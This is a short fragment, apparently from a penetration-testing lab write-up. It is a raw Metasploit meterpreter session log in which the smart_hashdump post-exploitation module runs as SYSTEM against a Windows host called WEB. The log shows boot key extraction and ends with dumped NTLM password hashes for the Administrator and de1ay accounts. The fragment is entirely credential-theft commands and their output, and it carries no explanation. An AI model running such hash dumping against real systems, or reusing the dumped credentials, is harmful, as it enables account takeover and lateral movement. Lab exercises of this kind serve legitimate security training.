 meterpreter > run windows/gather/smart_hashdump
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200628102640_default_192.168.111.80_windows.hashes_231421.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     de1ay:1000:aad3b435b51404eeaad3b435b51404ee:25528bbc58dcd9de2c09dd303dfbd6de:::
meterpreter >